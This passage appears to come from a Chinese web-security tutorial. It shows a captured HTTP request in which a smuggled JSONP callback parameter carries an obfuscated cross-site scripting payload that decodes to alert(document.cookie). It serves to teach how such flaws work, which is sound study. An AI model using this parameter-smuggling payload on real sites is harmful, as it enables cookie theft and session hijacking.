 ty=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
tyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&callback=eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,
117,109,101,110,116,46,99,111,111,107,105,101,41));void&OnlineState=2&Paytype=4
&ranking=1&sClassid=213280&t=1354861954 HTTP/1.1
keyword带入的callback覆盖了前面的callback参数
www.wooyun.org
图 5.5.3 抓包数据
同样，看到返回的 comm_json 的内容
第 65页 /共 127页